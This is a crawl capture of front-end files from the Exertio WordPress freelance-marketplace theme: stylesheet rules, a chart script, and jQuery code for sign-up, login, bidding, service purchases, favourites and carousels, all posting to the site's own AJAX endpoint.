    .exer-search-demand .exer-fr-dtl .about-fr-descrip p {
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul {
        display: block;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip ul li i {
        padding: 3px;
        font-size: 13px;
    }
    .exer-search-demand .exer-fr-dtl .about-fr-descrip .disply-flx-ul ul li {
        margin-bottom: 15px;
        font-size: 13px;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills {
        padding-top: 0;
    }
    .exer-search-demand .exer-fr-dtl .fr-project-skills a {
        padding: 7px 15px;
        font-size: 14px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn {
        padding: 20px;
        padding-top: 40px;
    }
    .exer-search-demand .exer-fr-dtl .dtl-btn a {
        padding: 10px 50px;
    }
    .exer-search-demand .exer-fr-dtl {
        padding-bottom: 10px;
    }
}
/* exer-search-demand-changing-responsive-end */
.fl_portfolio {
	text-decoration: underline;
}

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/stats.js?ver=6.9
body_size: 415
content:
!function(r){"use strict";if("undefined"!=typeof chart_strings&&null!==chart_strings&&r("#bar-chart").length>0){var t,a,e=r("#bar-chart").get(0).getContext("2d");t=r.parseJSON(chart_strings.labelz),a=r.parseJSON(chart_strings.stats_data);var s={labels:t,datasets:[{label:!1,backgroundColor:chart_strings.chart_bg,borderColor:chart_strings.chart_border,borderWidth:1,data:a}]};new Chart(e,{type:chart_strings.chart_type,data:s,options:{scaleBeginAtZero:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:1,barDatasetSpacing:1,legend:{display:!1},tooltips:{enabled:!0,mode:"x-axis",cornerRadius:1},scales:{yAxes:[{ticks:{beginAtZero:!0}}]}}})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/custom-script.js?ver=6.9
body_size: 8916
content:
(function ($) {
	"use strict";

	$(window).load(function() {
		$(".exertio-loader-container").fadeOut("slow");
	});
	var localize_vars;
	if(typeof localize_vars_frontend != 'undefined')
	{
		localize_vars = localize_vars_frontend;
	}
	else
	{
		localize_vars = '';
	}
	var owl_rtl = false;
	if( localize_vars.is_rtl == true)
	{
		owl_rtl = true;
	}
	$(document).ready(function(){
		if ( $( ".project-sidebar .panel-body, .service-side .panel-body" ).length )
		{
			$(".project-sidebar .panel-body, .service-side .panel-body").niceScroll();
			$(".project-sidebar .panel-body, .service-side .panel-body").mouseover(function() {
				$(this).getNiceScroll().resize(); 
			});
		}
	});
	$(document).ready(function(){
		if ( $( ".popup-video" ).length )
		{
			jQuery("a.popup-video").YouTubePopUp( { autoplay: 0 } );
		}
		$('.post-type-change').on('change', function() {
			var post_value = this.value;
			if(post_value === "Freelancer")
			{
				$('.hero-one-form').attr('action', localize_vars.freelancer_search_link);	
			}
			if(post_value === "Employers")
			{
				$('.hero-one-form').attr('action', localize_vars.employer_search_link);	
			}
			if(post_value === "Projects")
			{
				$('.hero-one-form').attr('action', localize_vars.project_search_link);	
			}
			if(post_value === "Services")
			{
				$('.hero-one-form').attr('action', localize_vars.services_search_link);	
			}
		});
		if ( $( ".services-range-slider" ).length )
		{
			var $servicesRange = $(".services-range-slider"),
			$servicesInputFrom = $(".services-input-from"),
			$servicesInputTo = $(".services-input-to"),
			instance,
			min = 0,
			max = 900000000,
			from = 0,
			to = 0;
			$servicesRange.ionRangeSlider({
				skin: "round",
				type: "double",
				min: min,
				max: max,
				from: 0,
				to: 900000000,
				onStart: updateInputs,
				onChange: updateInputs
			});
			instance = $servicesRange.data("ionRangeSlider");
			function updateInputs (data) {
				from = data.from;
				to = data.to;
				
				$servicesInputFrom.prop("value", from);
				$servicesInputTo.prop("value", to);	
			}
			$servicesInputFrom.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < min) {
					val = min;
				} else if (val > to) {
					val = to;
				}
				
				instance.update({
					from: val
				});
			});
			$servicesInputTo.on("input", function () {
				var val = $(this).prop("value");
				
				if (val < from) {
					val = from;
				} else if (val > max) {
					val = max;
				}
				
				instance.update({
					to: val
				});
			});
		}
		if ( $( "#order_by" ).length )
		{
			$('#order_by').on('change', function() {
				$(this).closest("form").submit();
			});
			
		}
		$( ".list-style" ).on( "click", function() {
				var list_style = $(this).data('list-style');
				$("input[name=list-style]").val(list_style);
			    $(this).closest("form").submit();
			});
			
		$( ".show-skills" ).on( "click", function() {
				$( this ).parent().addClass('active');
			    $(this).hide();
			});


	});
	$.protip();
	$('select').select2();
	var $container = $('.grid');
	$container.imagesLoaded(function(){
	  $container.masonry({
		itemSelector : '.grid-item',
		percentPosition: true,
		layoutMode: 'masonry',
		transitionDuration: '0.7s',
	  });
	});
	
$(document).ready(function(){
  $("a.scroll").on('click', function(event) {
		if (this.hash !== "") {
		  event.preventDefault();
		  var hash = this.hash;
		  $('html, body').animate({
			scrollTop: $(hash).offset().top
		  }, 800, function(){
			window.location.hash = hash;
		  });
		} 
	  });
});
	
	
	$('.not_loggedin_chat_toggler').click(function(){
		$(this).find($(".fas")).addClass("fa-spinner fa-spin" );
		$(this).find($(".fas")).removeClass("fa-angle-right" );
		$.post(localize_vars.freelanceAjaxurl,{action: 'whizzchat_notloggedin'}).done(function (response)
		{
			if ( true === response.success )
			{
				toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
			}
			else
			{
				$(".fas").addClass("fa-angle-right" );
				$(".fas").removeClass("fa-spinner fa-spin" );
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				$('.loader-outer').hide();
			}

		})
	});
	
	if ( $( "#signup-form" ).length )
	{
		$('#password-field').passtrength({
			minChars: 4,
			tooltip:true,
			textWeak:localize_vars.pass_textWeak,
			textMedium:localize_vars.pass_textMedium,
			textStrong:localize_vars.pass_textStrong,
			textVeryStrong:localize_vars.pass_textVeryStrong,
			passwordToggle: false,
		});
	}
	$('#signup-btn').click(function(){
		if( $('form#signup-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('span.bubbles').addClass('view');
			$("#signup-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'sign_up', signup_data: $("form#signup-form").serialize(), security:$('#register_nonce').val(), redirect_id:redirect_id }).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-btn').attr("disabled", false);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					if(get_notification[3] != '')
					{
						this_value.find('span.bubbles').removeClass("view");
						$("#fl_user_id").val(get_notification[3]);
						$(".fr_resend_email").css("display", "block");
					}
					else if(get_notification[2] != '')
					{
							window.location = get_notification[2];
					}

				}
				else
				{
					this_value.find('div.bubbles').removeClass("view");
					$('#signup-btn').attr("disabled", false);
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

	$('.fr_send_email').click(function(){
		var val_user_id = $('#fl_user_id').val();
		var val_nonce_id = $('#register_nonce').val();
			$.post(localize_vars.freelanceAjaxurl, {action: 'sign_up_resend',user_id:val_user_id, security:val_nonce_id}).done(function (response)
			{
				var get_notification = response.split('|');
				if ($.trim(get_notification[0]) == '1')
				{
					$('#signup-form').find('span.bubbles').removeClass("view");
					$('#signup-form').trigger("reset");
					setTimeout(function(){
						window.location = get_notification[2];
					}, 60000);
					toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				else
				{
					toastr.error(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}

			 });
	});
	$('#signin-btn').click(function(){
		if( $('form#signin-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#signin-btn").attr("disabled", true);
			var redirect_id = $(this).attr('data-redirect-id');
			

		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_sign_in', signin_data: $("form#signin-form").serialize(), redirect_id:redirect_id }).done(function (response)
                    {
						var get_notification = response.split('|');
						if ($.trim(get_notification[0]) == '1')
						{
							this_value.find('div.bubbles').removeClass("view");
							toastr.success(get_notification[1], '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							window.location = get_notification[2];
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#signin-btn').attr("disabled", false);
							toastr.error(get_notification[1], '', {timeOut: 80000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#signup-btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 800000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});

$('#forget_btn').click(function(){
		if( $('form#fl-forget-form').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$("#forget_btn").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forget_pwd', forget_pwd_data: $("form#fl-forget-form").serialize(), security:$('#fl_forget_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							$('#forget_pwd').modal('hide');
							$('#fl-forget-form').trigger("reset"); 
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('#forget_btn').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('#forget_btn').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});
if(localize_vars.is_reset !="" && localize_vars.is_reset == 1)
{
	if(localize_vars.reset_status.status == false)
	{
		toastr.error(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.reset_status.r_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
		$('input[name=requested_user_id]').val(localize_vars.reset_status.requested_id);
		$(window).load(function() {
			$('#mynewpass').modal('show');
		});
	}
}
	
if(localize_vars.activation_is_set !="" && localize_vars.activation_is_set == 1)
{
	if(localize_vars.activation_is_set_msg.activation_status == false)
	{
		toastr.error(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
	else
	{
		toastr.success(localize_vars.activation_is_set_msg.status_msg, '', {timeOut: 20000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
	}
}
$('.btn-reset-new').click(function(){
		if( $('form#mynewPass').smkValidate() ){
			var this_value = $(this);
			this_value.find('div.bubbles').addClass('view');
			$(".btn-reset-new").attr("disabled", true);
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_forgot_pass_new', forget_pwd_data: $("form#mynewPass").serialize(), security:$('#fl_forget_new_pwd_nonce').val()}).done(function (response)
                    {
						if ( true === response.success ) 
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							setTimeout(function(){
									 window.location = response.data.page_link;
									}, 800);
						}
						else
						{
							this_value.find('div.bubbles').removeClass("view");
							$('.btn-reset-new').attr("disabled", false);
							toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
						}
						
                    }).fail(function () {
						this_value.find('div.bubbles').removeClass("view");
						$('.btn-reset-new').attr("disabled", false);
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
		}
	});





$(document).on('keyup', '#bidding-price', function() {

	var total_amount = $('input#bidding-price').val();
	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price_fixed',  total_amount:total_amount, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});

/*FOR TOTAL CODE MINTUS ADMIN COST FOR HOURLY*/

$(document).on('keyup', '#bidding_price, #bid-hours', function() {
	
	var hourly_amount = $('input#bidding_price').val();
	var bid_hours = $('input#bid-hours').val();

	var percentage = localize_vars.proAdminCost;
  
	var freelanceAjaxURL = $("#freelance_ajax_url").val();
	$.post(freelanceAjaxURL, {action: 'fl_calc_bid_price',  hourly_amount:hourly_amount, bid_hours:bid_hours, percentage:percentage }).done(function (response)
	{
		if ( true === response.success)
		{
			$("#service-price").html(response.data.admin_charges);
			$("#earning-price").html(response.data.earning);
		}
	})
});
$('.price-breakdown').on('click', function() {
	$(".price-section").toggle(350);
});

/*SUBMIT PROJECT BID*/

$('#btn_project_bid').on('click', function() {
		if( $('form#bid_form').smkValidate() ){
			$(".btn-loading .bubbles").addClass("view");
			$("#btn_project_bid").attr("disabled", true);
			var post_id = $(this).attr('data-post-id');
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_place_bid', bid_data: $("form#bid_form").serialize(), security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
			{
				if ( true === response.success ) 
				{
					toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					if(response.data.page)
					{
						location.replace(response.data.page);
					}
					else
					{
						setTimeout(function(){
						  location.reload(true);
						},600);
					}
				}
				else
				{
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
					$(".btn-loading .bubbles").removeClass("view");
					$('#btn_project_bid').attr("disabled", false);	
				}
				
			}).fail(function () {
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						$(".btn-loading .bubbles").removeClass("view");
						$('#btn_project_bid').attr("disabled", false);	
					   });
		}
	});

if ( $( ".fr-services2-box" ).length )
{
	$(".fl_addon_checkbox").prop("checked", false);
}
/*SERVICE DETAIL PAGE ADDONS CHECKBOXES*/
$(document).on('click', '.fl_addon_checkbox', function() {
	$('.loader-outer').show();
	var addon_price = $(this).attr("data-addon-price");
	var service_price = $('.project-price.service').find('.price' ).attr("data-service-price");
	var service_id = $(this).attr("data-service-id");

	if($(this).prop('checked'))
	{
		var calc = 'plus';
	}
	else
	{
		var calc = 'minus';
	}
		var freelanceAjaxURL = $("#freelance_ajax_url").val();
		$.post(freelanceAjaxURL, {action: 'fl_calc_services_price',  service_price:service_price, addon_price:addon_price, calc:calc, service_id:service_id }).done(function (response)
		{
			if ( true === response.success)
			{
				$('.loader-outer').hide();
				$('.project-price.service .price').html(response.data.cal_data_html);
				$('#buy_service small span').html(response.data.cal_data_html);
				$('#buy_service_woo small span').html(response.data.cal_data_html);
				$('.project-price.service .price').attr('data-service-price', response.data.cal_data)
				$('.loader-outer').hide();
			}
			else
			{
				$('.loader-outer').hide();
				toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			}

		}).fail(function () {
		$('.loader-outer').hide();
		toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
		});
});

/*BUY SERVICE*/
$(document).on('click', '#buy_service', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {   
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						  $.post(freelanceAjaxURL, {action: 'fl_purchase_services', security:$('#gen_nonce').val(), sid:sid, purchase_data: $("form#purchased_addon_form").serialize() }).done(function (response)
							{
								if ( true === response.success)
								{
									$('.loader-outer').hide();
									toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									if(response.data.page)
									{
										location.replace(response.data.page);
									}
									else
									{
										setTimeout(function(){
										  location.reload(true);
										},600);
									}
									 
								}
								else
								{
									$('.loader-outer').hide();
									toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								}
								
							}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});

/*BUY SERVICE*/
$(document).on('click', '#buy_service_woo', function (){
		var this_value = $(this);
		$.confirm({
			title: localize_vars.Msgconfirm,
			content: localize_vars.serviceBuy,
			type: 'green',
			theme: 'light',
			icon: 'mdi mdi-alert-outline ',
			buttons: {
				ok: {
					text: localize_vars.YesSure,
					btnClass: 'btn-theme',
					keys: ['enter'],
					action: function(){
						$('.loader-outer').show();
						var sid = this_value.attr("data-sid");
						var freelanceAjaxURL = $("#freelance_ajax_url").val();
						$.post(freelanceAjaxURL, {action: 'fl_deposit_custom_service_callback', security:$('#gen_nonce').val(), sid:sid, deposit_custom_service_data: $("form#purchased_addon_form").serialize() }).done(function (response)
						{
							if ( true === response.success)
							{
								$('.loader-outer').hide();
								toastr.success(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
								if(response.data.page)
								{
									location.replace(response.data.page);
								}
								else
								{
									setTimeout(function(){
										location.reload(true);
									},600);
								}

							}
							else
							{
								$('.loader-outer').hide();
								toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
							}

						}).fail(function () {
							$('.loader-outer').hide();
							toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
						});

					}
				},
				cancel: {
					text: localize_vars.cancel,
					action: function(){ }
				}
			}
		});
	});


/*FRONT END JAVASCRIPT*/
if ( $( ".client-slider" ).length )
{
	$('.client-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".sign-in" ).length )
{
	$('.sign-in').owlCarousel({
		loop: true,
		margin: 0,
		autoplay: false,
		nav: true,
		rtl:owl_rtl,
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}

	/* owl-carousel comments*/
	if ( $( ".header-cat-slider" ).length )
	{
		$('.header-cat-slider').owlCarousel({
			loop: true,
			margin: 10,
			autoplay: false,
			nav: true,
			dots:false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 2
				},
				600: {
					items: 3
				},
				1000: {
					items: 4
				},
				1300: {
					items: 6
				},
				1600: {
					items: 8
				}
			}
		});
	}
if ( $( ".explore-slider" ).length )
{


 var $auto_play = false;
 var $is_$auto_play   =  $('#cat-slider-autoplay').val();
  if($is_$auto_play == 'yes'){
  	$auto_play  = true;
  }


  var $autoplay_time =  $('#autoplay_time').val();
  if($autoplay_time == ""){
  	$autoplay_time =  3000;
  }


	$('.explore-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: $auto_play,
		autoplayTimeout: $autoplay_time,
		nav: false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
		}
	});
}
if ( $( ".top-lancer-slider" ).length )
{
	$('.top-lancer-slider').owlCarousel({
		loop: true,
		margin: 10,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 1
			},
			1000: {
				items: 1
			}
		}
	});
}
if ( $( ".top-services-2" ).length )
{
	$('.top-services-2').owlCarousel({
		loop: false,
		margin: 20,
		autoplay: true,
		nav: true,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items:4
			}
		}
	});
}

	if ( $( ".fr-top-product_slider" ).length > 1 )
	{
		var item_count = parseInt($(this).find('.slide').length);
		$('.fr-top-product_slider').owlCarousel({

			loop: true,
			smartSpeed :900,
			margin: 20,
			autoplay: false,
			nav: true,
			dots:true,
			mouseDrag: false,
			rtl:owl_rtl,
			navText: ["<i class='fas fa-long-arrow-alt-left'></i>", "<i class='fas fa-long-arrow-alt-right'></i>"],
			responsive: {
				0: {
					items: 1
				},
				600: {
					items: 1
				},
				1000: {
					items: 1
				},
				1200: {
					items:1
				}
			},
			onInitialize: function(event) {
				// Check if only one slide in carousel
				if (item_count <= 1) {
					this.settings.loop = false;
					this.settings.nav = false;
					this.settings.dots = false;
				}
				// I have more than one slide?! Great what are my options?!
				else {
					this.settings.loop = true;
					this.settings.nav = true;
					this.settings.dots = true;
				}
			},
		});

	}
/* owl-carousel comments*/
if ( $( ".recomended-slider" ).length )
{
	$('.recomended-slider').owlCarousel({
		loop: false,
		margin: 10,
		nav: true,
		dots:false,
		rtl:owl_rtl,
		navText: ["<i class='fas fa-chevron-left'></i>", "<i class='fas fa-chevron-right'></i>"],
		responsive: {
			0: {
				items: 1
			},
			600: {
				items: 2
			},
			1000: {
				items: 3
			},
			1200: {
				items: 4
			}
			
		}
	});
}

$(document).ready(function() {
    $('.default-select').select2();
});

$(document).ready(function() {
  $('.fr-slick-thumb ').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 100,
    itemMargin: 10,
    asNavFor: '.fr-slick',
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
  $('.fr-slick').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    sync: ".fr-slick-thumb ",
	prevText:'<i class="fas fa-angle-left"></i>',
	nextText:'<i class="fas fa-angle-right"></i>',
  });
});

	
/*MARK FAV*/

	$(document).on('click', '.mark_fav', function () {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	var this_elem   =  $(this);
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			 this_elem.addClass('fav'); 
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});


	$(document).on('click', '.delete_fav_project', function () {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_fav_project', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});



/*SERVICES MARK AS SAVED*/

$('.save_service').on('click', function() {
	$('.loader-outer').show();
	var post_id = $(this).attr('data-post-id');
	$.post(localize_vars.freelanceAjaxurl, {action: 'fl_mark_fav_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
	{
		if ( true === response.success ) 
		{
			toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		else
		{
			toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
			$('.loader-outer').hide();
		}
		
	}).fail(function () {
				toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
				$('.loader-outer').hide();
			   });
	});

$('.delete_saved_service').on('click', function() {
	var this_value = $(this);
	$.confirm({
				title: localize_vars.Msgconfirm,
				content: localize_vars.AreYouSure,
				type: 'green',
				theme: 'light',
				icon: 'mdi mdi-alert-outline ',
				buttons: {   
					ok: {
						text: localize_vars.confimYes,
						btnClass: 'btn-primary',
						keys: ['enter'],
						action: function(){
							$('.loader-outer').show();
							var post_id = this_value.attr('data-post-id');
							$.post(localize_vars.freelanceAjaxurl, {action: 'fl_delete_saved_services', security:$('#gen_nonce').val(), post_id:post_id}).done(function (response)
							{
								if ( true === response.success ) 
								{
									toastr.success(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
									setTimeout(function(){
										location.reload(true);
									}, 600);
								}
								else
								{
									toastr.error(response.data.message, '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
									$('.loader-outer').hide();
								}
								
							}).fail(function () {
										toastr.error($('#nonce_error').val(), '', {timeOut: 5000, "closeButton": true, "positionClass": "toast-top-right"});
										$('.loader-outer').hide();
									   });

						}
					},
					cancel: {
						text: localize_vars.confimNo,
						action: function(){ }
					}
				}
			});
	});

/*EMPLOYER DETAIL PAGE PAGINATION */
	$(document).on('click', '.emp_pro_pagination', function () {
			var pageno = $(this).attr('data-page-number');
			var author = $(this).attr('data-post-author');
			var this_value = $(this);
			$('.loader-outer').show();
		  $.post(localize_vars.freelanceAjaxurl, {action: 'fl_get_paged_projects', pageno: pageno, author: author, security:$('#gen_nonce').val() }).done(function (response)
			{
				if ( true === response.success ) 
				{
					$("div.fl-navigation").find('.emp_pro_pagination').removeClass("active");
					this_value.addClass('active');

					$(".posted-projects").html('');
					$(".posted-projects").html(response.data.html);
					$(".emp-profile-pagination").html(response.data.pagination);
					$('.loader-outer').hide();
					$( ".show-skills" ).on( "click", function() {
						$( this ).parent().addClass('active');
						$(this).hide();
					});
				}
				else
				{
					$('.loader-outer').hide();
					toastr.error(response.data.message, '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right", "showMethod": "slideDown", "hideMethod":"slideUp"});
				}
				
			}).fail(function () {
						$('.loader-outer').hide();
						toastr.error($('#nonce_error').val(), '', {timeOut: 8000, "closeButton": true, "positionClass": "toast-top-right"});
					   });
	});
